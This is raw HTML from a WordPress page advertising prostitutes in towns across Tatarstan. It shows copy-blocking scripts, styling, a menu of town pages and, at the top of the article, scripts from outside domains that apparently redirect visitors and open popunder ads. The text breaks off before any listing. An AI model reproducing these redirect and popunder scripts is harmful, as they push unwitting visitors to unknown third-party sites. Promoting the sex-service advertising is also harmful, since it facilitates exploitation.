<link rel="https://api.w.org/" href="https://116prosti-tutki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://116prosti-tutki.ru/wp-json/wp/v2/pages/1381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://116prosti-tutki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://116prosti-tutki.ru/?p=1381' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1381';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%A0%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D1%81%D0%B5%D0%BB%D0%BE+%D0%A2%D1%83%D1%80%D0%B0%D0%B5%D0%B2%D0%BE';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://116prosti-tutki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '16';
</script>
<link rel="stylesheet" href="https://116prosti-tutki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-180x180.png" />
<meta name="msapplication-TileImage" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-270x270.png" />
		<style id="wp-custom-css">
			.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}

.showmobileh1 { opacity: 0; }		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1381 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://116prosti-tutki.ru/" title="Проститутки Татарстан" rel="home">
						<img  class="header-image is-logo-image" alt="Проститутки Татарстан" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" title="Проститутки Татарстан" width="380" height="43" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="https://116prosti-tutki.ru/">Главная</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://116prosti-tutki.ru/novye.html">Новые</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://116prosti-tutki.ru/znak.html">Знакомства</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://116prosti-tutki.ru/naselyonnye-punkty-tatarstana.html">Все города<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-853"><a href="https://116prosti-tutki.ru/">Татарстана</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://116prosti-tutki.ru/deshevye-individualki-agryz-tatarstan.html">Агрыз</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://116prosti-tutki.ru/deshevye-individualki-kamskoe-uste.html">Камское Устье</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://116prosti-tutki.ru/deshevye-putany-arsk-tatarstan.html">Арск</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://116prosti-tutki.ru/deshevye-putany-rybnaya-sloboda.html">Рыбная Слобода</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-almetevsk.html">Альметьевск</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-vasilevo.html">Васильево</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-urussu.html">Уруссу</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://116prosti-tutki.ru/individualki-elabuga.html">Елабуга</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://116prosti-tutki.ru/individualki-mendeleevsk.html">Менделеевск</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://116prosti-tutki.ru/prostitutki-zelenodolsk.html">Зеленодольск</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://116prosti-tutki.ru/prostitutki-individualki-bogatye-saby-tatarstan.html">Богатые Сабы</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://116prosti-tutki.ru/prostitutki-individualki-mamadysh.html">Мамадыш</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://116prosti-tutki.ru/prostitutki-individualki-nizhnekamsk.html">Нижнекамск</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://116prosti-tutki.ru/prostitutki-individualki-chistopol-tatarstan.html">Чистополь</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://116prosti-tutki.ru/prostitutki-naberezhnye-chelny.html">Набережные Челны</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://116prosti-tutki.ru/putany-laishevo.html">Лаишево</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://116prosti-tutki.ru/putany-tenishevo.html">Тенишево</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://116prosti-tutki.ru/relnye-prostitutki-aznakaevo-tatarstan.html">Азнакаево</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://116prosti-tutki.ru/relnye-prostitutki-kujbyshevskij-zaton.html">Куйбышевский Затон</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aksubaevo-tatarstan.html">Аксубаево</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aktyubinskij.html">Актюбинский</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-zainsk-tatarstan.html">Заинск</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-nurlat-tatarstan.html">Нурлат</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://116prosti-tutki.ru/snyat-individualku-bavly-tatarstan.html">Бавлы</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://116prosti-tutki.ru/snyat-individualku-kamskie-polyany-tatarstan.html">Камские Поляны</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://116prosti-tutki.ru/snyat-putanu-baltasi.html">Балтаси</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://116prosti-tutki.ru/snyat-putanu-bugulma-tatarstan.html">Бугульма</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://116prosti-tutki.ru/snyat-putanu-dzhalil.html">Джалиль</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://116prosti-tutki.ru/snyat-putanu-kazan-tatarstan.html">Казань</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://116prosti-tutki.ru/snyat-putanu-karabash.html">Карабаш</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://116prosti-tutki.ru/snyat-putanu-menzelinsk-tatarstan.html">Мензелинск</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://116prosti-tutki.ru/snyat-putanu-tetyushi-tatarstan.html">Тетюши</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://116prosti-tutki.ru/telefony-prostitutok-bolgar-tatarstan.html">Болгар</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://116prosti-tutki.ru/telefony-prostitutok-buinsk.html">Буинск</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://116prosti-tutki.ru/telefony-prostitutok-russkij-aktash-tatarstan.html">Русский Акташ</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-apastovo.html">Апастово</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-kukmor-tatarstan.html">Кукмор</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-leninogorsk.html">Лениногорск</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnie-vyazovye.html">Нижние Вязовые</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnyaya-maktama-tatarstan.html">Нижняя Мактама</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-1381" class="post-1381 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>



</div>




	
		
			<header class="entry-header">
